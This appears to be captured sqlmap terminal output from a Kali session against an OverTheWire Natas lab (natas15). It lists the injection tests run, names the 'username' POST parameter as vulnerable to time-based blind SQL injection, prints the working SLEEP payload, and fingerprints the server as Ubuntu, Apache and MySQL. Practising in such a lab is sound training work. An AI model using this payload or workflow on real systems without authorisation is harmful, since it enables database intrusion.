 Tabby
randark@192.168.200.129:22
重新连接 SFTP 端口 取消固定
[14:40:52] [INFO] testing 'MySQL ≥ 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[14:40:52] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[14:40:52] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:41:05] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:41:18] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[14:41:31] [INFO] testing 'MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:41:44] [INFO] testing 'MySQL ≥ 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[14:41:57] [INFO] testing 'MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)'
[14:41:57] [INFO] testing 'MySQL ≥ 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[14:41:58] [INFO] testing 'MySQL ≥ 5.1 error-based - ORDER BY, GROUP BY clause (EXTRACTVALUE)'
[14:41:59] [INFO] testing 'MySQL ≥ 4.1 error-based - ORDER BY, GROUP BY clause (FLOOR)'
[14:42:00] [INFO] testing 'MySQL inline queries'
[14:42:01] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[14:42:08] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[14:42:20] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[14:42:28] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[14:42:49] [INFO] POST parameter 'username' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and risk (1) values? [Y/n] Y
[14:42:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:42:49] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:43:02] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[14:43:11] [INFO] testing 'Generic UNION query (94) - 21 to 40 columns'
[14:43:23] [INFO] testing 'Generic UNION query (94) - 41 to 60 columns'
[14:43:34] [INFO] testing 'MySQL UNION query (94) - 1 to 20 columns'
[14:43:52] [INFO] testing 'MySQL UNION query (94) - 21 to 40 columns'
[14:44:04] [INFO] testing 'MySQL UNION query (94) - 41 to 60 columns'
[14:44:15] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 611 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=123" AND (SELECT 6988 FROM (SELECT(SLEEP(5)))nuAs) AND "Xigm"="Xigm
---
[14:45:01] [INFO] the back-end DBMS is MySQL
[14:45:01] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL ≥ 5.0.12
[14:45:04] [INFO] fetched data logged to text files under '/home/randark/.local/share/sqlmap/output/natas15.natas.labs.overthewire.org'
[14:45:04] [WARNING] your sqlmap version is outdated
[*] ending @ 14:45:04 /2025-01-19/
┌──(randark㉿kali)-[~/tmp]
└─$
1 Kali